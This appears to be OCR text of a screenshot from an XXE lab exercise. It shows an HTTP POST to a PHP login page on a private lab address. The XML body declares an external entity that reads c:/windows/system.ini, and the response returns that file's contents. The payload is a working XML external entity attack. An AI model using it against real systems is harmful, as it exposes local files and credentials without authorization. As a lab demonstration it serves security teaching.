 1 POST /xxe-lab/php_xxe/doLogin.php HTTP/1.1
2 Host: 192.168.0.151
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0)
Gecko/20100101 Firefox/77.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 140
0 Origin: http://192.168.0.151
1 Connection: close
2 Referer: http://192.168.0.151/xxe-lab/php_xxe/
3
4 <?xml version="1.0" encoding="utf-8"?>
5 <!DOCTYPE creds [
6 <!ENTITY ali SYSTEM "file:///c:/windows/system.ini"> ]>
7 <creds>&ali;</creds>
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 10 Sep 2020 13:17:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 209
8
9 ; for 16-bit app support
10 [386Enh]
11 woafont=dosapp.fon
12 EGA80WOA.FON=EGA80WOA.FON
13 EGA40WOA.FON=EGA40WOA.FON
14 CGA80WOA.FON=CGA80WOA.FON
15 CGA40WOA.FON=CGA40WOA.FON
16
17 [drivers]
18 wave=mmdrv.dll
19 timer=timer.drv
20
21 [mci]
22